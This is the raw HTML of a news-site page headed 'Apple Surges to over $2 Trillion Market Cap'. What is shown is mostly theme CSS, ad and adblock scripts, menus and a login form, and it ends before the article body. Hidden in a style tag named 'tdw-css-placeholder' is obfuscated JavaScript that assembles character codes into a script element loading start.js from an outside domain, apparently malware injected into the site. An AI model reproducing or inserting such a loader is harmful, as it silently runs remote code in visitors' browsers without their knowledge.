.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div  id="__vliadb83"> <div  class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div  id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/business",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html",
                    "name": "Apple Surges to over $2 Trillion Market Cap"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5392 single-format-standard wp-theme-Newspaper td-standard-pack apple-surges-to-over-2-trillion-market-cap global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://planetnews.com/category/business">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Apple Surges to over $2 Trillion Market Cap</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5392" class="post-5392 post type-post status-publish format-standard has-post-thumbnail category-business category-technology" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/business">Business</a></li><li class="entry-category"><a  href="https://planetnews.com/category/technology">Technology</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Apple Surges to over $2 Trillion Market Cap</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon 